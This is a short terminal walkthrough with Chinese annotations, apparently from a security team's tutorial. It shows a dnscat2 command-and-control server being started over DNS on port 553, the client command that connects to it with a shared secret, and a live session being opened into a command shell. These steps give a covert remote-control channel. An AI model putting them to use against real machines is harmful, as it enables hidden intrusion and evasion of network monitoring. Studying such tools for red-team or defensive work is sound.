 └─# sudo ruby ./dnscat2.rb -s 553 -c teamssix --no-cache
开启服务端
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:553
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=553 --secret=teamssix
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 553.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> sessions 查看当前会话
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:553 domains =  [*]
1 :: command (daniel10) [encrypted and verified] [*]
dnscat2> window -i 1 进入到会话1中
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
WgpSec狼组安全团队